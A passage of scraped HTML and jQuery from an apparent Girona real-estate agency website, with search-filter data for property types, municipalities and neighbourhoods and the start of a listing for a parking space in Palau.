										<option value="36">Can Fornaca</option>
										<option value="33">Can Solà Gros</option>
										<option value="29">Centre</option>
										<option value="12">Centre, Devesa, Barri Vell</option>
										<option value="47">El Poble-Sec Sants-Montjuïc</option>
										<option value="57">El Poblenou</option>
										<option value="53">El Temple</option>
										<option value="37">Erols</option>
										<option value="4">Fontajau, Taialà, Domeny</option>
										<option value="19">Golf Girona</option>
										<option value="48">Gòtic</option>
										<option value="58">Grifeu</option>
										<option value="42">La Canyera</option>
										<option value="27">La Massana-Mas Masó</option>
										<option value="44">Les Corts</option>
										<option value="21">Llagostera Centre</option>
										<option value="22">Llagostera Residencial</option>
										<option value="17">Llorà</option>
										<option value="56">L\'Estartit</option>
										<option value="5">Migdia-Montilivi-Palau</option>
										<option value="14">Montjuïc</option>
										<option value="16">Olot</option>
										<option value="40">Platja d\'Aro</option>
										<option value="41">Pont del Príncep</option>
										<option value="24">Pont Major</option>
										<option value="15">Pont Major - Pedret</option>
										<option value="32">Residencial Begur</option>
										<option value="34">Roca Grossa</option>
										<option value="13">Sant Daniel - Vila-roja</option>
										<option value="11">Sant Narcís Santa Eugenia</option>
										<option value="38">Urb. Aiguaviva Parc</option>
										<option value="54">Urb. Can Joals</option>
										<option value="43">Urb. Can Jordi</option>
										<option value="51">Urb. El Molí</option>
										<option value="55">Urb. Llac del Cigne</option>
										<option value="52">Urb. Ponent</option>
										<option value="50">Urb. Terrafortuna</option>
										<option value="45">Urbanització Residencial Santa Cristina-Serrallarga</option>
										<option value="35">Urbanització Rosamar</option>
										<option value="25">Urbanització Tourist Club</option>
										<option value="39">Urbanització Vall Repos</option>
										<option value="49">Vallcanera</option>
										<option value="31">Veïnat</option>
										<option value="46">Zona Hospital</option>
										
				</select>
				
				<input type="submit" value="Cerca">
      </form>
<script type="text/javascript">
var amsce_tipus= new Array();
  amsce_tipus[amsce_tipus.length] = {'id': '10', 'nom': 'Aparcament'};
  amsce_tipus[amsce_tipus.length] = {'id': '7', 'nom': 'Casa'};
  amsce_tipus[amsce_tipus.length] = {'id': '8', 'nom': 'Local comercial'};
  amsce_tipus[amsce_tipus.length] = {'id': '5', 'nom': 'Oficina'};
  amsce_tipus[amsce_tipus.length] = {'id': '12', 'nom': 'Pis'};
  amsce_tipus[amsce_tipus.length] = {'id': '13', 'nom': 'Solar'};
var amsce_municipis = new Array();
  amsce_municipis[amsce_municipis.length] = {'id': '53', 'provincia_id': '', 'nom': 'Aiguaviva'};
  amsce_municipis[amsce_municipis.length] = {'id': '37', 'provincia_id': '', 'nom': 'Amer'};
  amsce_municipis[amsce_municipis.length] = {'id': '27', 'provincia_id': '', 'nom': 'Anglès'};
  amsce_municipis[amsce_municipis.length] = {'id': '32', 'provincia_id': '', 'nom': 'Banyoles'};
  amsce_municipis[amsce_municipis.length] = {'id': '54', 'provincia_id': '', 'nom': 'Barcelona'};
  amsce_municipis[amsce_municipis.length] = {'id': '36', 'provincia_id': '', 'nom': 'Begur'};
  amsce_municipis[amsce_municipis.length] = {'id': '11', 'provincia_id': '', 'nom': 'Bescanó'};
  amsce_municipis[amsce_municipis.length] = {'id': '56', 'provincia_id': '', 'nom': 'Blanes'};
  amsce_municipis[amsce_municipis.length] = {'id': '14', 'provincia_id': '', 'nom': 'Bordils'};
  amsce_municipis[amsce_municipis.length] = {'id': '47', 'provincia_id': '', 'nom': 'Cabanes'};
  amsce_municipis[amsce_municipis.length] = {'id': '21', 'provincia_id': '', 'nom': 'Caldes de Malavella'};
  amsce_municipis[amsce_municipis.length] = {'id': '57', 'provincia_id': '', 'nom': 'Calonge'};
  amsce_municipis[amsce_municipis.length] = {'id': '23', 'provincia_id': '', 'nom': 'Campdorà'};
  amsce_municipis[amsce_municipis.length] = {'id': '31', 'provincia_id': '', 'nom': 'Canet d\'Adri'};
  amsce_municipis[amsce_municipis.length] = {'id': '7', 'provincia_id': '', 'nom': 'Cassà de la Selva'};
  amsce_municipis[amsce_municipis.length] = {'id': '50', 'provincia_id': '', 'nom': 'Castell-Platja d\'Aro'};
  amsce_municipis[amsce_municipis.length] = {'id': '18', 'provincia_id': '', 'nom': 'Celrà'};
  amsce_municipis[amsce_municipis.length] = {'id': '28', 'provincia_id': '', 'nom': 'Cervià de Ter'};
  amsce_municipis[amsce_municipis.length] = {'id': '49', 'provincia_id': '', 'nom': 'Figueres'};
  amsce_municipis[amsce_municipis.length] = {'id': '33', 'provincia_id': '', 'nom': 'Flaça'};
  amsce_municipis[amsce_municipis.length] = {'id': '22', 'provincia_id': '', 'nom': 'Fornells de la Selva'};
  amsce_municipis[amsce_municipis.length] = {'id': '3', 'provincia_id': '4', 'nom': 'Girona'};
  amsce_municipis[amsce_municipis.length] = {'id': '25', 'provincia_id': '', 'nom': 'Jafre'};
  amsce_municipis[amsce_municipis.length] = {'id': '38', 'provincia_id': '', 'nom': 'Juià'};
  amsce_municipis[amsce_municipis.length] = {'id': '34', 'provincia_id': '', 'nom': 'La Bisbal de l\'Empordà'};
  amsce_municipis[amsce_municipis.length] = {'id': '45', 'provincia_id': '', 'nom': 'La Jonquera'};
  amsce_municipis[amsce_municipis.length] = {'id': '20', 'provincia_id': '', 'nom': 'Llagostera'};
  amsce_municipis[amsce_municipis.length] = {'id': '43', 'provincia_id': '', 'nom': 'Llambilles'};
  amsce_municipis[amsce_municipis.length] = {'id': '51', 'provincia_id': '', 'nom': 'Llançà'};
  amsce_municipis[amsce_municipis.length] = {'id': '39', 'provincia_id': '', 'nom': 'Lloret de Mar'};
  amsce_municipis[amsce_municipis.length] = {'id': '46', 'provincia_id': '', 'nom': 'L\'Armentera'};
  amsce_municipis[amsce_municipis.length] = {'id': '64', 'provincia_id': '', 'nom': 'L\'Estartit'};
  amsce_municipis[amsce_municipis.length] = {'id': '60', 'provincia_id': '', 'nom': 'Maçanet de la Selva'};
  amsce_municipis[amsce_municipis.length] = {'id': '6', 'provincia_id': '', 'nom': 'Olot'};
  amsce_municipis[amsce_municipis.length] = {'id': '35', 'provincia_id': '', 'nom': 'Palafrugell'};
  amsce_municipis[amsce_municipis.length] = {'id': '48', 'provincia_id': '', 'nom': 'Palamos'};
  amsce_municipis[amsce_municipis.length] = {'id': '55', 'provincia_id': '', 'nom': 'Palau Santa Eulàlia'};
  amsce_municipis[amsce_municipis.length] = {'id': '63', 'provincia_id': '', 'nom': 'Pineda de Mar'};
  amsce_municipis[amsce_municipis.length] = {'id': '29', 'provincia_id': '', 'nom': 'Porqueres'};
  amsce_municipis[amsce_municipis.length] = {'id': '8', 'provincia_id': '', 'nom': 'Quart'};
  amsce_municipis[amsce_municipis.length] = {'id': '41', 'provincia_id': '', 'nom': 'Riudarenes'};
  amsce_municipis[amsce_municipis.length] = {'id': '15', 'provincia_id': '', 'nom': 'Riudellots de la Selva'};
  amsce_municipis[amsce_municipis.length] = {'id': '5', 'provincia_id': '4', 'nom': 'Salt'};
  amsce_municipis[amsce_municipis.length] = {'id': '10', 'provincia_id': '', 'nom': 'Sant Gregori'};
  amsce_municipis[amsce_municipis.length] = {'id': '24', 'provincia_id': '', 'nom': 'Sant Joan de Mollet '};
  amsce_municipis[amsce_municipis.length] = {'id': '17', 'provincia_id': '', 'nom': 'Sant Julia de Llor-Bonmatí'};
  amsce_municipis[amsce_municipis.length] = {'id': '16', 'provincia_id': '', 'nom': 'Sant Julià de Ramis'};
  amsce_municipis[amsce_municipis.length] = {'id': '13', 'provincia_id': '', 'nom': 'Sant Martí de Llemena'};
  amsce_municipis[amsce_municipis.length] = {'id': '42', 'provincia_id': '', 'nom': 'Sant Mori'};
  amsce_municipis[amsce_municipis.length] = {'id': '26', 'provincia_id': '', 'nom': 'Santa Coloma de Farners'};
  amsce_municipis[amsce_municipis.length] = {'id': '40', 'provincia_id': '', 'nom': 'Santa Cristina d\'Aro'};
  amsce_municipis[amsce_municipis.length] = {'id': '61', 'provincia_id': '', 'nom': 'Santa Maria de Palautordera'};
  amsce_municipis[amsce_municipis.length] = {'id': '9', 'provincia_id': '', 'nom': 'Sarrià de Ter'};
  amsce_municipis[amsce_municipis.length] = {'id': '59', 'provincia_id': '', 'nom': 'Sils'};
  amsce_municipis[amsce_municipis.length] = {'id': '62', 'provincia_id': '', 'nom': 'Torroella de Montgri'};
  amsce_municipis[amsce_municipis.length] = {'id': '30', 'provincia_id': '', 'nom': 'Verges'};
  amsce_municipis[amsce_municipis.length] = {'id': '58', 'provincia_id': '', 'nom': 'Vic'};
  amsce_municipis[amsce_municipis.length] = {'id': '44', 'provincia_id': '', 'nom': 'Vidreres'};
  amsce_municipis[amsce_municipis.length] = {'id': '19', 'provincia_id': '', 'nom': 'Vilablareix'};
  amsce_municipis[amsce_municipis.length] = {'id': '52', 'provincia_id': '', 'nom': 'Vilamalla'};
  amsce_municipis[amsce_municipis.length] = {'id': '12', 'provincia_id': '', 'nom': 'Vilobí d\'Onyar'};
var amsce_barris = new Array();
  amsce_barris[amsce_barris.length] = {'id': '30', 'municipi_id': '5', 'nom': 'Barri dels Escriptors'};
  amsce_barris[amsce_barris.length] = {'id': '28', 'municipi_id': '5', 'nom': 'Barri Vell'};
  amsce_barris[amsce_barris.length] = {'id': '26', 'municipi_id': '21', 'nom': 'Can Carbonell'};
  amsce_barris[amsce_barris.length] = {'id': '36', 'municipi_id': '41', 'nom': 'Can Fornaca'};
  amsce_barris[amsce_barris.length] = {'id': '33', 'municipi_id': '21', 'nom': 'Can Solà Gros'};
  amsce_barris[amsce_barris.length] = {'id': '29', 'municipi_id': '5', 'nom': 'Centre'};
  amsce_barris[amsce_barris.length] = {'id': '12', 'municipi_id': '3', 'nom': 'Centre, Devesa, Barri Vell'};
  amsce_barris[amsce_barris.length] = {'id': '47', 'municipi_id': '54', 'nom': 'El Poble-Sec Sants-Montjuïc'};
  amsce_barris[amsce_barris.length] = {'id': '57', 'municipi_id': '63', 'nom': 'El Poblenou'};
  amsce_barris[amsce_barris.length] = {'id': '53', 'municipi_id': '61', 'nom': 'El Temple'};
  amsce_barris[amsce_barris.length] = {'id': '37', 'municipi_id': '43', 'nom': 'Erols'};
  amsce_barris[amsce_barris.length] = {'id': '4', 'municipi_id': '3', 'nom': 'Fontajau, Taialà, Domeny'};
  amsce_barris[amsce_barris.length] = {'id': '19', 'municipi_id': '16', 'nom': 'Golf Girona'};
  amsce_barris[amsce_barris.length] = {'id': '48', 'municipi_id': '54', 'nom': 'Gòtic'};
  amsce_barris[amsce_barris.length] = {'id': '58', 'municipi_id': '51', 'nom': 'Grifeu'};
  amsce_barris[amsce_barris.length] = {'id': '42', 'municipi_id': '20', 'nom': 'La Canyera'};
  amsce_barris[amsce_barris.length] = {'id': '27', 'municipi_id': '5', 'nom': 'La Massana-Mas Masó'};
  amsce_barris[amsce_barris.length] = {'id': '44', 'municipi_id': '54', 'nom': 'Les Corts'};
  amsce_barris[amsce_barris.length] = {'id': '21', 'municipi_id': '20', 'nom': 'Llagostera Centre'};
  amsce_barris[amsce_barris.length] = {'id': '22', 'municipi_id': '20', 'nom': 'Llagostera Residencial'};
  amsce_barris[amsce_barris.length] = {'id': '17', 'municipi_id': '13', 'nom': 'Llorà'};
  amsce_barris[amsce_barris.length] = {'id': '56', 'municipi_id': '62', 'nom': 'L\'Estartit'};
  amsce_barris[amsce_barris.length] = {'id': '5', 'municipi_id': '3', 'nom': 'Migdia-Montilivi-Palau'};
  amsce_barris[amsce_barris.length] = {'id': '14', 'municipi_id': '3', 'nom': 'Montjuïc'};
  amsce_barris[amsce_barris.length] = {'id': '16', 'municipi_id': '6', 'nom': 'Olot'};
  amsce_barris[amsce_barris.length] = {'id': '40', 'municipi_id': '50', 'nom': 'Platja d\'Aro'};
  amsce_barris[amsce_barris.length] = {'id': '41', 'municipi_id': '52', 'nom': 'Pont del Príncep'};
  amsce_barris[amsce_barris.length] = {'id': '24', 'municipi_id': '3', 'nom': 'Pont Major'};
  amsce_barris[amsce_barris.length] = {'id': '15', 'municipi_id': '3', 'nom': 'Pont Major - Pedret'};
  amsce_barris[amsce_barris.length] = {'id': '32', 'municipi_id': '36', 'nom': 'Residencial Begur'};
  amsce_barris[amsce_barris.length] = {'id': '34', 'municipi_id': '39', 'nom': 'Roca Grossa'};
  amsce_barris[amsce_barris.length] = {'id': '13', 'municipi_id': '3', 'nom': 'Sant Daniel - Vila-roja'};
  amsce_barris[amsce_barris.length] = {'id': '11', 'municipi_id': '3', 'nom': 'Sant Narcís Santa Eugenia'};
  amsce_barris[amsce_barris.length] = {'id': '38', 'municipi_id': '44', 'nom': 'Urb. Aiguaviva Parc'};
  amsce_barris[amsce_barris.length] = {'id': '54', 'municipi_id': '15', 'nom': 'Urb. Can Joals'};
  amsce_barris[amsce_barris.length] = {'id': '43', 'municipi_id': '53', 'nom': 'Urb. Can Jordi'};
  amsce_barris[amsce_barris.length] = {'id': '51', 'municipi_id': '60', 'nom': 'Urb. El Molí'};
  amsce_barris[amsce_barris.length] = {'id': '55', 'municipi_id': '21', 'nom': 'Urb. Llac del Cigne'};
  amsce_barris[amsce_barris.length] = {'id': '52', 'municipi_id': '15', 'nom': 'Urb. Ponent'};
  amsce_barris[amsce_barris.length] = {'id': '50', 'municipi_id': '44', 'nom': 'Urb. Terrafortuna'};
  amsce_barris[amsce_barris.length] = {'id': '45', 'municipi_id': '56', 'nom': 'Urbanització Residencial Santa Cristina-Serrallarga'};
  amsce_barris[amsce_barris.length] = {'id': '35', 'municipi_id': '40', 'nom': 'Urbanització Rosamar'};
  amsce_barris[amsce_barris.length] = {'id': '25', 'municipi_id': '21', 'nom': 'Urbanització Tourist Club'};
  amsce_barris[amsce_barris.length] = {'id': '39', 'municipi_id': '40', 'nom': 'Urbanització Vall Repos'};
  amsce_barris[amsce_barris.length] = {'id': '49', 'municipi_id': '59', 'nom': 'Vallcanera'};
  amsce_barris[amsce_barris.length] = {'id': '31', 'municipi_id': '5', 'nom': 'Veïnat'};
  amsce_barris[amsce_barris.length] = {'id': '46', 'municipi_id': '58', 'nom': 'Zona Hospital'};
var amsce_quantitats = {};
  amsce_quantitats["COMPRA"] = [];
      amsce_quantitats["COMPRA"][0] = [];
          amsce_quantitats["COMPRA"][0][0] = [];
              amsce_quantitats["COMPRA"][0][0] [0] = parseInt('100');
                amsce_quantitats["COMPRA"][10] = [];
          amsce_quantitats["COMPRA"][10][18] = [];
              amsce_quantitats["COMPRA"][10][18] [0] = parseInt('9');
                amsce_quantitats["COMPRA"][10][3] = [];
              amsce_quantitats["COMPRA"][10][3] [12] = parseInt('9');
              amsce_quantitats["COMPRA"][10][3] [5] = parseInt('99');
                amsce_quantitats["COMPRA"][10][5] = [];
              amsce_quantitats["COMPRA"][10][5] [0] = parseInt('9');
              amsce_quantitats["COMPRA"][10][5] [27] = parseInt('9');
                amsce_quantitats["COMPRA"][12] = [];
          amsce_quantitats["COMPRA"][12][10] = [];
              amsce_quantitats["COMPRA"][12][10] [0] = parseInt('34');
                amsce_quantitats["COMPRA"][12][15] = [];
              amsce_quantitats["COMPRA"][12][15] [0] = parseInt('9');
                amsce_quantitats["COMPRA"][12][19] = [];
              amsce_quantitats["COMPRA"][12][19] [0] = parseInt('2');
                amsce_quantitats["COMPRA"][12][20] = [];
              amsce_quantitats["COMPRA"][12][20] [0] = parseInt('9');
                amsce_quantitats["COMPRA"][12][3] = [];
              amsce_quantitats["COMPRA"][12][3] [11] = parseInt('54');
              amsce_quantitats["COMPRA"][12][3] [12] = parseInt('110');
              amsce_quantitats["COMPRA"][12][3] [15] = parseInt('28');
              amsce_quantitats["COMPRA"][12][3] [4] = parseInt('28');
              amsce_quantitats["COMPRA"][12][3] [5] = parseInt('262');
                amsce_quantitats["COMPRA"][12][34] = [];
              amsce_quantitats["COMPRA"][12][34] [0] = parseInt('9');
                amsce_quantitats["COMPRA"][12][42] = [];
              amsce_quantitats["COMPRA"][12][42] [0] = parseInt('35');
                amsce_quantitats["COMPRA"][12][48] = [];
              amsce_quantitats["COMPRA"][12][48] [0] = parseInt('9');
                amsce_quantitats["COMPRA"][12][49] = [];
              amsce_quantitats["COMPRA"][12][49] [0] = parseInt('9');
                amsce_quantitats["COMPRA"][12][5] = [];
              amsce_quantitats["COMPRA"][12][5] [27] = parseInt('55');
              amsce_quantitats["COMPRA"][12][5] [28] = parseInt('18');
              amsce_quantitats["COMPRA"][12][5] [29] = parseInt('109');
              amsce_quantitats["COMPRA"][12][5] [30] = parseInt('18');
              amsce_quantitats["COMPRA"][12][5] [31] = parseInt('37');
                amsce_quantitats["COMPRA"][12][51] = [];
              amsce_quantitats["COMPRA"][12][51] [0] = parseInt('74');
                amsce_quantitats["COMPRA"][12][54] = [];
              amsce_quantitats["COMPRA"][12][54] [47] = parseInt('9');
                amsce_quantitats["COMPRA"][12][57] = [];
              amsce_quantitats["COMPRA"][12][57] [0] = parseInt('9');
                amsce_quantitats["COMPRA"][12][58] = [];
              amsce_quantitats["COMPRA"][12][58] [46] = parseInt('9');
                amsce_quantitats["COMPRA"][12][63] = [];
              amsce_quantitats["COMPRA"][12][63] [57] = parseInt('9');
                amsce_quantitats["COMPRA"][12][64] = [];
              amsce_quantitats["COMPRA"][12][64] [0] = parseInt('9');
                amsce_quantitats["COMPRA"][12][7] = [];
              amsce_quantitats["COMPRA"][12][7] [0] = parseInt('9');
                amsce_quantitats["COMPRA"][13] = [];
          amsce_quantitats["COMPRA"][13][15] = [];
              amsce_quantitats["COMPRA"][13][15] [52] = parseInt('2');
              amsce_quantitats["COMPRA"][13][15] [54] = parseInt('35');
                amsce_quantitats["COMPRA"][13][21] = [];
              amsce_quantitats["COMPRA"][13][21] [25] = parseInt('9');
                amsce_quantitats["COMPRA"][13][44] = [];
              amsce_quantitats["COMPRA"][13][44] [50] = parseInt('9');
                amsce_quantitats["COMPRA"][5] = [];
          amsce_quantitats["COMPRA"][5][18] = [];
              amsce_quantitats["COMPRA"][5][18] [0] = parseInt('18');
                amsce_quantitats["COMPRA"][5][3] = [];
              amsce_quantitats["COMPRA"][5][3] [12] = parseInt('9');
                amsce_quantitats["COMPRA"][7] = [];
          amsce_quantitats["COMPRA"][7][11] = [];
              amsce_quantitats["COMPRA"][7][11] [0] = parseInt('18');
                amsce_quantitats["COMPRA"][7][12] = [];
              amsce_quantitats["COMPRA"][7][12] [0] = parseInt('9');
                amsce_quantitats["COMPRA"][7][14] = [];
              amsce_quantitats["COMPRA"][7][14] [0] = parseInt('9');
                amsce_quantitats["COMPRA"][7][20] = [];
              amsce_quantitats["COMPRA"][7][20] [0] = parseInt('28');
              amsce_quantitats["COMPRA"][7][20] [42] = parseInt('65');
                amsce_quantitats["COMPRA"][7][21] = [];
              amsce_quantitats["COMPRA"][7][21] [26] = parseInt('9');
              amsce_quantitats["COMPRA"][7][21] [33] = parseInt('9');
              amsce_quantitats["COMPRA"][7][21] [55] = parseInt('9');
                amsce_quantitats["COMPRA"][7][3] = [];
              amsce_quantitats["COMPRA"][7][3] [14] = parseInt('27');
              amsce_quantitats["COMPRA"][7][3] [5] = parseInt('164');
                amsce_quantitats["COMPRA"][7][30] = [];
              amsce_quantitats["COMPRA"][7][30] [0] = parseInt('9');
                amsce_quantitats["COMPRA"][7][34] = [];
              amsce_quantitats["COMPRA"][7][34] [0] = parseInt('9');
                amsce_quantitats["COMPRA"][7][38] = [];
              amsce_quantitats["COMPRA"][7][38] [0] = parseInt('133');
                amsce_quantitats["COMPRA"][7][39] = [];
              amsce_quantitats["COMPRA"][7][39] [0] = parseInt('1');
              amsce_quantitats["COMPRA"][7][39] [34] = parseInt('8');
                amsce_quantitats["COMPRA"][7][40] = [];
              amsce_quantitats["COMPRA"][7][40] [35] = parseInt('9');
              amsce_quantitats["COMPRA"][7][40] [39] = parseInt('28');
                amsce_quantitats["COMPRA"][7][41] = [];
              amsce_quantitats["COMPRA"][7][41] [36] = parseInt('9');
                amsce_quantitats["COMPRA"][7][43] = [];
              amsce_quantitats["COMPRA"][7][43] [37] = parseInt('9');
                amsce_quantitats["COMPRA"][7][44] = [];
              amsce_quantitats["COMPRA"][7][44] [38] = parseInt('18');
                amsce_quantitats["COMPRA"][7][45] = [];
              amsce_quantitats["COMPRA"][7][45] [0] = parseInt('35');
                amsce_quantitats["COMPRA"][7][46] = [];
              amsce_quantitats["COMPRA"][7][46] [0] = parseInt('9');
                amsce_quantitats["COMPRA"][7][47] = [];
              amsce_quantitats["COMPRA"][7][47] [0] = parseInt('9');
                amsce_quantitats["COMPRA"][7][5] = [];
              amsce_quantitats["COMPRA"][7][5] [29] = parseInt('9');
              amsce_quantitats["COMPRA"][7][5] [31] = parseInt('44');
                amsce_quantitats["COMPRA"][7][51] = [];
              amsce_quantitats["COMPRA"][7][51] [0] = parseInt('28');
              amsce_quantitats["COMPRA"][7][51] [58] = parseInt('16');
                amsce_quantitats["COMPRA"][7][52] = [];
              amsce_quantitats["COMPRA"][7][52] [41] = parseInt('9');
                amsce_quantitats["COMPRA"][7][53] = [];
              amsce_quantitats["COMPRA"][7][53] [43] = parseInt('9');
                amsce_quantitats["COMPRA"][7][55] = [];
              amsce_quantitats["COMPRA"][7][55] [0] = parseInt('9');
                amsce_quantitats["COMPRA"][7][56] = [];
              amsce_quantitats["COMPRA"][7][56] [45] = parseInt('9');
                amsce_quantitats["COMPRA"][7][57] = [];
              amsce_quantitats["COMPRA"][7][57] [0] = parseInt('9');
                amsce_quantitats["COMPRA"][7][59] = [];
              amsce_quantitats["COMPRA"][7][59] [49] = parseInt('56');
                amsce_quantitats["COMPRA"][7][60] = [];
              amsce_quantitats["COMPRA"][7][60] [51] = parseInt('9');
                amsce_quantitats["COMPRA"][7][61] = [];
              amsce_quantitats["COMPRA"][7][61] [53] = parseInt('9');
                amsce_quantitats["COMPRA"][7][7] = [];
              amsce_quantitats["COMPRA"][7][7] [0] = parseInt('28');
                amsce_quantitats["COMPRA"][8] = [];
          amsce_quantitats["COMPRA"][8][18] = [];
              amsce_quantitats["COMPRA"][8][18] [0] = parseInt('9');
                amsce_quantitats["COMPRA"][8][3] = [];
              amsce_quantitats["COMPRA"][8][3] [11] = parseInt('28');
              amsce_quantitats["COMPRA"][8][3] [12] = parseInt('9');
              amsce_quantitats["COMPRA"][8][3] [5] = parseInt('34');
                amsce_quantitats["COMPRA"][8][5] = [];
              amsce_quantitats["COMPRA"][8][5] [29] = parseInt('16');
              amsce_quantitats["COMPRA"][8][5] [30] = parseInt('18');
              amsce_quantitats["COMPRA"][8][5] [31] = parseInt('28');
                amsce_quantitats["COMPRA"][8][9] = [];
              amsce_quantitats["COMPRA"][8][9] [0] = parseInt('9');
              amsce_quantitats["LLOGUER"] = [];
      amsce_quantitats["LLOGUER"][0] = [];
          amsce_quantitats["LLOGUER"][0][0] = [];
              amsce_quantitats["LLOGUER"][0][0] [0] = parseInt('9');
                amsce_quantitats["LLOGUER"][10] = [];
          amsce_quantitats["LLOGUER"][10][3] = [];
              amsce_quantitats["LLOGUER"][10][3] [11] = parseInt('9');
              amsce_quantitats["LLOGUER"][10][3] [12] = parseInt('37');
              amsce_quantitats["LLOGUER"][10][3] [5] = parseInt('27');
                amsce_quantitats["LLOGUER"][10][5] = [];
              amsce_quantitats["LLOGUER"][10][5] [27] = parseInt('9');
                amsce_quantitats["LLOGUER"][12] = [];
          amsce_quantitats["LLOGUER"][12][54] = [];
              amsce_quantitats["LLOGUER"][12][54] [44] = parseInt('9');
                amsce_quantitats["LLOGUER"][7] = [];
          amsce_quantitats["LLOGUER"][7][7] = [];
              amsce_quantitats["LLOGUER"][7][7] [0] = parseInt('9');
                amsce_quantitats["LLOGUER"][7][9] = [];
              amsce_quantitats["LLOGUER"][7][9] [0] = parseInt('9');
                amsce_quantitats["LLOGUER"][8] = [];
          amsce_quantitats["LLOGUER"][8][3] = [];
              amsce_quantitats["LLOGUER"][8][3] [5] = parseInt('9');
            jQuery(document).ready(function(){
  jQuery('select[name="amsce_operacio"]').change(amsce_seleccionat_operacio);
  jQuery('select[name="amsce_tipus"]').change(amsce_seleccionat_tipus);
  jQuery('select[name="amsce_municipi"]').change(amsce_seleccionat_municipi);
//  jQuery('select[name="amsce_barri"]').change(amsce_seleccionat_barri);
  jQuery('select[name="amsce_operacio"]').change();
});
function amsce_buida_select($selector)
{
  $selector.find('option').each(function(){
    if ($(this).attr('value'))
    {
      $(this).remove();
    }
  });
}
function amsce_seleccionat_tipus()
{
  amsce_carrega_municipis();
  amsce_filtra_municipis_amb_immobles();
  jQuery('select[name="amsce_municipi"]').change();
}
function amsce_seleccionat_operacio()
{
  var operacio = jQuery(this).val();
  amsce_carrega_tipus();
  amsce_filtra_tipus_amb_immobles();
  jQuery('select[name="amsce_tipus"]').change();
}
function amsce_filtra_municipis_amb_immobles()
{
  var $municipi = jQuery('select[name="amsce_municipi"]');
  var operacio = jQuery('select[name="amsce_operacio"]').val();
  var tipus = jQuery('select[name="amsce_tipus"]').val();  
  $municipi.find('option').each(function(){
    var idMunicipi = jQuery(this).val();
    if (idMunicipi)
    {
      if (!amsce_municipi_te_immobles(operacio,tipus, idMunicipi))
      {
        jQuery(this).remove();
      }
    }
  });
}
function amsce_filtra_barris_amb_immobles()
{
  var $barris = jQuery('select[name="amsce_barri"]');
  var operacio = jQuery('select[name="amsce_operacio"]').val();
  var tipus = jQuery('select[name="amsce_tipus"]').val();  
  var municipi = jQuery('select[name="amsce_municipi"]').val();  
  $barris.find('option').each(function(){
    var idBarri = jQuery(this).val();
    if (idBarri)
    {
      if (!amsce_quantitats[operacio][tipus][municipi][idBarri] || parseInt(amsce_quantitats[operacio][tipus][municipi][idBarri])<=0)
      {
        jQuery(this).remove();
      }
    }
  });
}

function amsce_filtra_tipus_amb_immobles()
{
  var $tipus = jQuery('select[name="amsce_tipus"]');
  var operacio = jQuery('select[name="amsce_operacio"]').val();
  $tipus.find('option').each(function(){
    var idTipus = jQuery(this).val();
    if (idTipus)
    {
      if (!amsce_tipus_te_immobles(operacio,idTipus))
      {
        jQuery(this).remove();
      }
    }
  });
}

function amsce_tipus_te_immobles(operacio,idTipus)
{
  if (operacio in amsce_quantitats)
  {
    if (typeof amsce_quantitats[operacio][idTipus]!=='undefined')
    {
      //Mirem si hi ha algun amb valors
      for (municipiId in amsce_quantitats[operacio][idTipus])
      {
        if (amsce_municipi_te_immobles(operacio,idTipus,municipiId))
        {
          return true;
        }
      }
    }
  }
}
function amsce_municipi_te_immobles(operacio,idTipus,idMunicipi)
{
  if (operacio in amsce_quantitats)
  {
    if (typeof amsce_quantitats[operacio][idTipus]!=='undefined')
    {
      if (typeof amsce_quantitats[operacio][idTipus][idMunicipi]!=='undefined')
      {
        for(barriId in amsce_quantitats[operacio][idTipus][idMunicipi])
        {
          if (amsce_quantitats[operacio][idTipus][idMunicipi][barriId] && parseInt(amsce_quantitats[operacio][idTipus][idMunicipi][barriId])>0)
          {
            return true;
          }
        }
      }
    }
  }
  return false;
}

function amsce_seleccionat_municipi()
{
  var idMunicipi = jQuery(this).val();
  if (jQuery(this).attr('antic-valor')!=idMunicipi || !idMunicipi)
  {
    amsce_carregaBarrisMunicipi(idMunicipi);
    amsce_filtra_barris_amb_immobles();
    jQuery(this).attr('antic-valor',idMunicipi);
  }
}
function amsce_carrega_tipus()
{
  var $tipus = jQuery('select[name="amsce_tipus"]');
  var valorAnterior = $tipus.val();
  amsce_buida_select($tipus);
  for(var i=0;i<amsce_tipus.length;i++)
  {
    $tipus.append(jQuery('<option value="'+amsce_tipus[i].id+'">'+amsce_tipus[i].nom+'</option>'));
  }
  $tipus.find('option[value="'+valorAnterior+'"]').attr('selected','selected');
  $tipus.val(valorAnterior);
}
function amsce_carrega_municipis()
{
  var $municipi = jQuery('select[name="amsce_municipi"]');
  var valorAnterior = $municipi.val();
  amsce_buida_select($municipi);
  for(var i=0;i<amsce_municipis.length;i++)
  {
    $municipi.append(jQuery('<option value="'+amsce_municipis[i].id+'">'+amsce_municipis[i].nom+'</option>'));
  }
  $municipi.find('option[value="'+valorAnterior+'"]').attr('selected','selected');
  $municipi.val(valorAnterior);
}
function amsce_carregaBarrisMunicipi(municipi_id)
{
  var $barris = jQuery('select[name="amsce_barri"]');
  var valorAnterior = $barris.val();
  $barris.find('option').each(function(){
    if (jQuery(this).val())
    {
      jQuery(this).remove();
    }
  });
  for(var i=0;i<amsce_barris.length;i++)
  {
    if (amsce_barris[i].municipi_id == municipi_id)
    {
      $barris.append(jQuery('<option value="'+amsce_barris[i].id+'">'+amsce_barris[i].nom+'</option>'));
    }
  }
  $barris.find('option[value="'+valorAnterior+'"]').attr('selected','selected');
  $barris.val(valorAnterior);
}
</script>				
			</div>	
			
			<div class="clear"></div>
			
		</div>
		
	</div>
	
	
	
	
	<div class="resultatsdelacerca">
		
		<div class="centrat">
		
			<ul class="resultatsdelacerca">
				
				<p>Immobles que contenen: <strong>plaça de aparcament</strong></p>
				
								
						<li>
						
							<a href="https://www.finquesmuns.com/comprar/parquing-gran-a-palau-girona/" class="miniatura" style="background-image:url(https://www.finquesmuns.com/wp-content/uploads/2023/06/facana.jpg)">
								
								<div class="numerodefotos">
									<span>1 fotos</span>
								</div>
								
							</a>
							
							<div class="caixaresultat">
								
								<div class="left">
									<a href="https://www.finquesmuns.com/comprar/parquing-gran-a-palau-girona/">
										<h2>Pàrquing gran a Palau Girona</h2>
									</a>
								</div>
								
								<div class="right">
									12.900<span>€</span>
									
								</div>
								
								<div class="clear"></div>

								<div class="barri">
									Girona -
									Migdia-Montilivi-Palau								</div>
								
								<div class="infoadicional">
									17m<sup>2</sup> · 
									 habitacions · 
									 banys - 
									
									<span>
									
										758.82										€/m<sup>2</sup>
									</span>
									
								</div>

								<p>Situat a C. Jocs Olímpics de Barcelona, zona de Palau. Espais amples de maniobra.</p>
								
							</div>
							
							<div class="clear"></div>
							
